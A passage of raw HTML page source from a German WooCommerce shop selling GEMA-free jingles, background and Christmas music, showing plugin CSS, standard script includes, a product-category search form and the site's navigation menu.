rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.rechtefreie-musik.de?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/gridlist-view-for-woocommerce/js/jquery.cookie.js?ver=1.1.8.1" id="berocket_jquery_cookie-js"></script>
<script type="text/javascript" id="berocket_lgv_grid_list-js-extra">
/* <![CDATA[ */
var lgv_options = {"default_style":"list","mobile_default_style":"list","max_mobile_width":"","user_func":{"before_style_set":"","after_style_set":"","after_style_list":"","after_style_grid":"","before_get_cookie":"","after_get_cookie":"","before_buttons_reselect":"","after_buttons_reselect":"","before_product_reselect":"","after_product_reselect":"","before_page_reload":"","before_ajax_product_reload":"","after_ajax_product_reload":""},"style_on_pages":{"pages":false,"mobile_pages":false,"desktop_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/gridlist-view-for-woocommerce/js/grid_view.js?ver=1.1.8.1" id="berocket_lgv_grid_list-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.rechtefreie-musik.de","hash_tracking":"false","v4_id":"G-QXC2NHSVBM"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.rechtefreie-musik.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/js/bootstrap.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="alpha-store-theme-js-js-extra">
/* <![CDATA[ */
var objectL10n = {"compare":"Compare Product","qview":"Quick View"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/js/customscript.js?ver=1.4.3" id="alpha-store-theme-js-js"></script>
<link rel="https://api.w.org/" href="https://www.rechtefreie-musik.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rechtefreie-musik.de/wp-json/wp/v2/pages/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rechtefreie-musik.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.rechtefreie-musik.de/?p=95' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rechtefreie-musik.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rechtefreie-musik.de%2Fzahlungsarten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rechtefreie-musik.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rechtefreie-musik.de%2Fzahlungsarten%2F&#038;format=xml" />
        <style>
                                        div.berocket_lgv_widget a.berocket_lgv_button{
                    width: 2em; height: 2em; font-size: 1em; line-height: 2em; color: rgb(51, 51, 51); border-radius: 5px; background: linear-gradient(rgb(255, 255, 255), rgb(220, 220, 220)) rgb(255, 255, 255); border-width: 0px; border-color: rgb(0, 0, 0); box-shadow: rgb(221, 221, 221) 0px 0px 0px 1px inset, rgb(255, 255, 255) 0px 1px 1px 0px;                }
                                div.berocket_lgv_widget a.berocket_lgv_button:hover{
                    width: 2em; height: 2em; font-size: 1em; line-height: 2em; color: rgb(51, 51, 51); border-radius: 5px; background: linear-gradient(rgb(220, 220, 220), rgb(255, 255, 255)) rgb(220, 220, 220); border-width: 0px; border-color: rgb(0, 0, 0); box-shadow: rgb(221, 221, 221) 0px 0px 0px 1px inset, rgb(255, 255, 255) 0px 1px 1px 0px;                }
                                div.berocket_lgv_widget a.berocket_lgv_button.selected{
                    width: 2em; height: 2em; font-size: 1em; line-height: 2em; color: rgb(51, 51, 51); border-radius: 5px; background: linear-gradient(rgb(220, 220, 220), rgb(255, 255, 255)) rgb(220, 220, 220); border-width: 0px; border-color: rgb(0, 0, 0);                }
                    </style>
        <style></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #004ca3; }
</style>
	<link rel="icon" href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/FavIcon.gif" sizes="32x32" />
<link rel="icon" href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/FavIcon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/FavIcon.gif" />
<meta name="msapplication-TileImage" content="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/FavIcon.gif" />
		<style type="text/css" id="wp-custom-css">
			.product_meta {
    display: none;
}
.related.products {
  display: none;
}		</style>
			</head>
	<body data-cmplz=1 id="blog" class="wp-singular page-template-default page page-id-95 custom-background wp-custom-logo wp-theme-alpha-store theme-alpha-store woocommerce-no-js" itemscope itemtype="http://schema.org/WebPage">
            <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>

<div class="container-fluid rsrc-container-header">
	 
	<div class="top-section row">
					<div class="container">
									<div class="top-infobox-menu col-sm-6">
						<div class="rsrc-top-nav" >
							<nav id="site-navigation-top" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">                       
								<div class="navbar-header row">
									<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-2-collapse">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<div class="navbar-text visible-xs">Menu</div>
								</div>   
								
							</nav>
						</div>
					</div>
								<div class="header-login text-right text-left-xs col-sm-6 no-gutter pull-right"> 
																										<a class="login-link logged-out" href="https://www.rechtefreie-musik.de/mein-konto/" title="Login / Register">einloggen / registrieren</a>
																															<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/rechtefreie.musik/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="mailto:info@rechtefreie-musik.de?subject=Anfrage" target="_blank"><i class="fa fa-envelope-o"></i></a></li>			</ul>
		</div><!-- .social-links -->
							  
				</div>
			</div>
			</div>
	<div class="header-section row">
		<div class="container">
						<header id="site-header" class="col-md-4 text-center-sm text-center-xs rsrc-header" itemscope itemtype="http://schema.org/Organization" role="banner"> 
									<a href="https://www.rechtefreie-musik.de/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/cropped-Logo-Alpha-Store-400x100-1.jpg" class="custom-logo" alt="Rechtefreie-Musik.de" decoding="async" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/cropped-Logo-Alpha-Store-400x100-1.jpg 400w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/cropped-Logo-Alpha-Store-400x100-1-160x40.jpg 160w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/cropped-Logo-Alpha-Store-400x100-1-200x50.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" /></a>				   
			</header>
							<div class="header-right col-md-8" >
					<div class="header-line-search col-md-7"> 
    <div class="top-infobox text-left">
		Suche 
    </div>              
    <div class="header-search-form">
		<form role="search" method="get" action="https://www.rechtefreie-musik.de/">
			<select class="col-sm-4 col-xs-12" name="product_cat">
				<option value="">All Categories</option> 
				<option value="filmmusik">Filmmusik, Mittelalter, Gemafrei / lizenzfrei (3)</option><option value="filmmusik-hintergrundmusik">Filmmusik, mittelalterliche Soundtracks Gemafrei / lizenzfrei (2)</option><option value="weihnachten-hintergrundmusik">GEMA-freie Weihnachtsmusik für Weihnachtsmarkt, Weihnachtsmusik ohne GEMA-Gebühren kaufen (29)</option><option value="hintergrundmusik">Hintergrundmusik für VideoVertonung, Film, Imagefilm, Podcast, Gemafrei (40)</option><option value="werbejingles">Jingles, WerbeJingles für Radiospots, Trailer, Podcasts, Gemafrei / Lizenzfrei (89)</option><option value="ambient-hintergrundmusik">Meditative, entspannende Hintergrundmusik / Meditationsmusik (8)</option><option value="industrie-hintergrundmusik">Musik für Industriefilme, Imagefilme im Genre Industrie, Firma, Technik (1)</option><option value="karneval">Musik für Karneval / Fasching Tusche, Narhallamarsch, Gemafrei / lizenzfrei (8)</option><option value="country">Musik im Stil Country, Western, Wildwest, Gemafrei / lizenzfrei (2)</option><option value="electro-werbejingles">Musik im Stil Electro / Dance / Techno, Gemafrei / lizenzfrei (1)</option><option value="ambientmeditation">Musik, Jingles im Genre Ambient, Meditation, Natur, Entspannung (1)</option><option value="sound-logos">Soundlogos für Ihr Corporate Design Gemafrei, lizenzfrei (24)</option><option value="geburtstag-tusche">Tusche, Fanfaren, Prosit, Geburtstag, Gemafreie / lizenzfreie Musik (6)</option><option value="volksmusik-jungles">Volksmusik, alpenländische, bayerische Musik, Zillertal-Sound, Oberkrainer, Zither (19)</option><option value="weihnachten">Weihnachtsmusik, Weihnachten, verschiedene Stile, Gemafrei / lizenzfrei (57)</option><option value="xmas-latino">Xmas-Latino (3)</option><option value="xmas-pop">Xmas-Pop (8)</option><option value="xmas-rock">Xmas-Rock (6)</option><option value="xmas-swing">Xmas-Swing (8)</option><option value="xmas-traditional">Xmas-Traditional (32)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-8 col-xs-12" name="s" type="text" placeholder="Search for products"/>
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
    </div>
</div>													<div class="header-cart text-right col-md-5 text-center-sm text-center-xs no-gutter">
				<div class="header-cart-block">
											<div class="header-cart-inner">
								
			<a class="cart-contents text-right" href="https://www.rechtefreie-musik.de/warenkorb/" title="View your shopping cart">
				<i class="fa fa-shopping-cart"><span class="count">0</span></i><div class="amount-title">Cart </div><div class="amount-cart">0,00&nbsp;&euro;</div> 
			</a>
										<ul class="site-header-cart menu list-unstyled">
								<li>
									<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>								</li>
							</ul>
						</div>
														<div class="top-wishlist text-right ">
					<a href="https://www.rechtefreie-musik.de/wishlist/" title="Wishlist" data-toggle="tooltip" data-placement="top">
						<div class="fa fa-heart"><div class="count"><span>0</span></div></div>
					</a>
				</div>
								</div>
			</div>
								<div class="header-right-triangle" ></div>
				</div>
										<div class="rsrc-top-menu col-md-12 no-gutter">
					<nav id="site-navigation" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
	                    <div class="navbar-header">
	                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
	                            <span class="sr-only">Toggle navigation</span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                        </button>
							<div class="navbar-text visible-xs">Menu</div>
	                    </div>
						<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-hauptmenue" class="nav navbar-nav"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a title="HOME" href="https://www.rechtefreie-musik.de/">HOME</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18 dropdown"><a title="Jingles" href="https://www.rechtefreie-musik.de/cat/werbejingles/" data-toggle="dropdown" class="dropdown-toggle">Jingles <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3729"><a title="Volksmusik" href="https://www.rechtefreie-musik.de/cat/werbejingles/volksmusik-jungles/">Volksmusik</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-986"><a title="Tusche, Geburtstag" href="https://www.rechtefreie-musik.de/cat/werbejingles/geburtstag-tusche/">Tusche, Geburtstag</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-988"><a title="Karneval" href="https://www.rechtefreie-musik.de/cat/werbejingles/karneval/">Karneval</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-989"><a title="Filmmusik" href="https://www.rechtefreie-musik.de/cat/werbejingles/filmmusik/">Filmmusik</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-994"><a title="Ambient/Meditation" href="https://www.rechtefreie-musik.de/cat/werbejingles/ambientmeditation/">Ambient/Meditation</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993"><a title="Elektro/Dance" href="https://www.rechtefreie-musik.de/cat/werbejingles/electro-werbejingles/">Elektro/Dance</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-998 dropdown-submenu"><a title="Weihnachten" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/" data-toggle="dropdown" class="dropdown-toggle">Weihnachten</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1002"><a title="Xmas traditional" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-traditional/">Xmas traditional</a></li>
		<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1003"><a title="Xmas Swing" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-swing/">Xmas Swing</a></li>
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a title="Xmas Pop" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-pop/">Xmas Pop</a></li>
		<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005"><a title="Xmas-Rock" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-rock/">Xmas-Rock</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006"><a title="Xmas Latino" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-latino/">Xmas Latino</a></li>
	</ul>
</li>
	<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-990"><a title="Country" href="https://www.rechtefreie-musik.de/cat/werbejingles/country/">Country</a></li>
</ul>
</li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-399 dropdown"><a title="Hintergrundmusik" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/" data-toggle="dropdown" class="dropdown-toggle">Hintergrundmusik <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991"><a title="Filmmusik" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/filmmusik-hintergrundmusik/">Filmmusik</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1285"><a title="Volksmusik" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/volksmusik-hintergrundmusik/">Volksmusik</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-984"><a title="Ambietn/Meditation" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/ambient-hintergrundmusik/">Ambietn/Meditation</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992"><a title="Industrie" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/industrie-hintergrundmusik/">Industrie</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1258"><a title="Bayerische Filmmusik" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/filmmusik-aus-bayern/">Bayerische Filmmusik</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-996"><a title="Weihnachten" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/weihnachten-hintergrundmusik/">Weihnachten</a></li>
</ul>
</li>
